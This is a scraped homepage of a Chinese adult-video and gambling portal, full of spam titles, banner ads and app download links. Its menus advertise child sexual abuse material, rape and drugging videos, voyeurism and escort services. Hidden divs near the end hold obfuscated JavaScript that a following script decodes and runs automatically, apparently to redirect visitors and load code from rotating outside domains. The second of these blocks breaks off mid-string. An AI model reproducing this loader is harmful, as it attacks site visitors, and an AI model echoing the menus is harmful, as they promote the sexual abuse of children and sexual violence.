

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://domedag.com/
body_size: 11300
content:
<!doctype html><html lang="zh"><head><title>色一情一乱一伦一区二区三区_国内网友自拍视频网站_国产福利91精品一区二区三区_无码aⅴ精品一区二区三区浪潮_日韩精品 电影一区 亚洲_亚洲成a人片在线观看中文无码</title><meta name="keywords" content="一个人www在线观看高清韩剧_4399在线电影免费观看手机版_久久精品国产2o19_男女性高爱潮免费网站55y_中文字幕乱码免费精品视频_久久精品国产2o19" /><meta name="description" content="国产精品丝袜久久久久久不卡_香蕉草莓蜜柚绿巨人_中文字幕日本一区二区三区免费_狠狠综合久久综合中文88_饥渴少妇性荡欲美玲_香蕉草莓蜜柚绿巨人" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.domedag.com","wapurl":"www.domedag.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">色一情一乱一伦一区二区三区_国内网友自拍视频网站_国产福利91精品一区二区三区_无码aⅴ精品一区二区三区浪潮_日韩精品 电影一区 亚洲_亚洲成a人片在线观看中文无码</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥飞飞tv @csz188521：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://y4803.cc' target='_blank'><img src='https://daigraphia.com:3188/i/2025/07/07/686bb56a433d0.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://daigraphia.com:3188/i/2025/07/07/686bb56a433d0.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @csz188521 的导航发布网址：www.domedag.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/dow/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/dow/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/dow/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/dow/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/dow/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/dow/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/dow/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/dow/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/dow/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/dow/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/dow/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/dow/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/dow/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/dow/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/dow/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/dow/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/dow/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/dow/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/dow/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/dow/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/dow/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/dow/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/dow/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/dow/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/dow/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/dow/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/dow/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/dow/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/dow/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/dow/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/dow/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/dow/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/dow/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/dow/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/dow/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/dow/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://y4803.cc"><img src="https://daigraphia.com:3188/i/2025/12/27/694fd850de456.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://y4803.cc"><img src="https://daigraphia.com:3188/i/2025/12/27/694fd850de456.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="s4gssbmbg1";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@06_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@02FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/LopLL)^)p}/@0"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@0"=h8"LopLL)^)p}"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@02phC7m6XCL:^_m(O^"="@0F5Y7phmp7CSJYTm(O^"="@0TCS6Lm6XCL:^_m(O^"="@0)75Yf(mp7CSJYTm(O^"="@0Y5_dLm6XCL:^_m(O^"="@0C_TF)Dmp7CSJYTm(O^"="@0S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q/f/@0j(8}vY8LopLL)^)p}"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="i1dfsly1tt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF 